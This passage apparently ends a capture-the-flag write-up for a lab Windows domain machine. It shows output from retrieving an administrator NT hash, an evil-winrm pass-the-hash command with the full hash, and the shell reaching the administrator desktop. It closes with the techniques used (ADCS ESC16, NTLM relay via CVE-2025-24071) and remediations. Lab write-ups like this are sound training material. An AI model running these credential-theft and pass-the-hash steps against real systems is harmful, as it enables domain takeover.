[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@fluffy.htb': REDACTED
evil-winrm -i 10.10.11.69 -u administrator -H 8da83a3fa618b6e3a00e93f676c92a6e
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd desktop
*Evil-WinRM* PS C:\Users\Administrator\desktop> dir
Directory: C:\Users\Administrator\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 9/16/2025 8:08 PM 34 root.txt
New attack methods learned #
- ADCS ESC16 attack chain
- NTLM relay with malicious .zip file via CVE-2025-24071
Possible Remediations #
- Apply vendor patches for ADCS services and keep PKI components fully updated
- Restrict certificate template permissions and regularly audit ADCS configurations to prevent abuse

